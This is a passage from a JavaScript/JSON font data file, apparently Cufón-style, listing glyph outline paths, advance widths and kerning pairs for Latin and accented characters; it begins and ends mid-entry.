\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"165,-162v-10,45,-21,106,-22,161v-7,3,-20,5,-25,5r1,-53v-20,36,-49,67,-83,45v-4,26,-8,56,-11,83v-12,0,-27,-4,-25,-18r35,-217v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22","w":179},{"d":"30,-201v-5,-26,39,-26,65,-26v75,0,117,32,117,106v0,104,-99,146,-196,115r29,-197v-7,1,-11,1,-15,2xm180,-119v0,-63,-38,-94,-106,-87v-8,53,-16,112,-26,185v68,18,132,-16,132,-98","w":224,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm107,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,8,-1,11,-1v9,19,18,37,28,56v-23,16,-26,-12,-37,-31","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm103,-264v13,-11,31,-32,47,-15v-20,10,-27,36,-55,40v-9,-14,-21,-27,-34,-39v15,-17,28,0,42,14","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"102,-127v-23,-1,-19,-36,1,-35v10,0,17,8,17,17v0,10,-8,18,-18,18xm172,-78r-150,0v0,-14,3,-22,11,-22r151,0v0,14,-3,22,-12,22xm85,-33v0,-10,8,-17,18,-17v9,0,16,8,16,17v0,10,-8,18,-17,18v-9,0,-17,-8,-17,-18","w":206},{"d":"33,-201v-5,-27,41,-26,66,-26v75,0,116,33,116,107v0,104,-99,145,-196,114v5,-36,11,-69,15,-99r-29,0v6,-23,12,-21,32,-21r12,-77v-7,1,-12,1,-16,2xm125,-126v-6,34,-33,17,-62,21v-4,26,-7,53,-11,84v68,18,132,-17,132,-98v0,-64,-38,-94,-106,-87v-4,25,-8,51,-12,80r59,0","w":227,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"9,3v6,-28,23,-130,22,-159v29,-8,33,-16,24,42v0,5,-3,12,-1,15v20,-37,49,-63,77,-63v53,0,8,120,11,161v-6,3,-22,5,-27,5v-4,-13,11,-84,14,-110v2,-16,3,-32,-11,-32v-21,0,-63,36,-78,123v-3,19,-9,16,-31,18xm91,-186v5,-25,24,-79,48,-51v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-4,-1,-7,-3,-10,-5","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm94,-274v9,0,15,8,15,17v0,11,-8,18,-18,18v-9,0,-16,-6,-16,-17v0,-10,8,-18,19,-18xm137,-256v0,-9,7,-18,19,-18v9,0,14,7,14,16v0,11,-7,19,-17,19v-8,0,-16,-6,-16,-17","w":216},{"d":"81,-162v27,4,40,17,71,6r-4,24v-5,0,-18,-1,-24,-1v16,54,-24,105,-76,91v-10,8,-10,16,9,20v28,7,75,16,75,49v0,28,-28,55,-73,55v-51,0,-72,-29,-72,-50v0,-14,21,-30,39,-40v-17,-11,-12,-31,8,-40v-40,-25,-13,-122,47,-114xm102,-114v0,-15,-6,-30,-23,-30v-22,0,-38,25,-38,55v0,21,9,31,24,31v23,0,37,-27,37,-56xm41,0v-45,20,-31,60,24,61v42,0,56,-36,20,-49v-10,-4,-34,-10,-44,-12","w":145,"k":{"w":-7,"v":-7,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"f":-24,"\u00df":-24,"g":-7,"\u011f":-7,"\u011d":-7,"\u0123":-7,"\u0121":-7,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"\u0175":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"z":-8,"\u017e":-8,"\u017a":-8,"\u017c":-8,"j":-21,"\u0135":-21,",":3,".":3,"\u201c":-6}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm135,-262v-14,11,-32,33,-47,15v20,-10,28,-36,55,-40v9,14,21,27,34,39v-16,18,-25,1,-42,-14","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"32,-200v16,-2,44,-16,51,-16v-1,8,-12,76,-15,109v-1,10,-16,7,-25,8v1,-6,9,-58,13,-91v-7,1,-27,7,-32,4v1,-4,5,-11,8,-14xm199,-213r-158,221v-7,10,-13,-6,-15,-9r158,-222v7,-8,14,5,15,10xm221,-18v2,32,-64,17,-89,16v1,-4,3,-8,5,-11v18,-13,56,-40,56,-65v0,-29,-36,-16,-50,-7v-1,-21,19,-30,40,-30v21,0,35,13,35,34v0,30,-33,51,-50,63v15,1,34,1,53,0","w":246},{"d":"38,-20r109,-64r-109,-62v1,-8,3,-26,14,-19r119,70v8,2,5,17,1,21r-121,72v-4,3,-6,2,-9,-3v-2,-4,-4,-11,-4,-15","w":206},{"d":"107,-53v2,-35,-95,-75,-83,-116v-5,-57,79,-78,115,-44v-5,28,-27,2,-48,3v-25,0,-39,14,-39,36v0,40,90,68,83,115v8,68,-108,84,-131,36v0,-5,3,-12,8,-15v21,25,93,37,95,-15xm93,-268v14,-11,32,-33,47,-15v-20,10,-28,35,-55,40v-9,-14,-21,-27,-34,-39v15,-19,28,-2,42,14","w":152,"k":{"\u012b":1,"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":9,"W":9,"\u0174":9,"Y":11,"\u00dd":11,"\u0178":11,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,"j":1,"\u0135":1,"\u201c":14,"-":-3}},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm91,-274v12,-35,42,-1,66,14v8,4,-1,15,-4,17v-14,-7,-38,-19,-59,-26v-3,-1,-4,-2,-3,-5","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f